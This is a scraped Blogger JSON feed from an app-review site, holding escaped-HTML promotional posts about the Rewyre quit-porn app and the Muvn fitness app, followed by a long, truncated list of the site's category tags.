1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world where\ndigital temptations are only a click away, one app is stepping in to offer\nquiet, personal support.\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003E \u003Ci\u003ERewyre\u003C\/i\u003E\u003C\/a\u003E, a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Equit-porn\u003C\/a\u003E app\navailable for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E,\nis designed to help users take back control of their habits through guided\nreflection, personalized insights, and a strong focus on privacy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2703202495140276748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html","title":"Rewyre App Brings Discreet Support to Help Users Quit Porn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3716584965578492444"},"published":{"$t":"2025-10-15T03:46:00.000-07:00"},"updated":{"$t":"2025-10-22T03:50:01.861-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Muvn App Inspires Active Living Through Community and Connection"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era where\nstaying active is as much about connection as it is about consistency, the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp has quietly become a favorite among \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E\nusers looking to bring purpose and community to their fitness routines.\nDesigned as a comprehensive fitness platform, Muvn helps users track walking,\nrunning, and general movement activities while blending the motivation of\nsocial engagement with smart data tracking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3716584965578492444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html","title":"Muvn App Inspires Active Living Through Community and Connection"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Pregnancy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 27666
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-21T11:35:54.587-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island 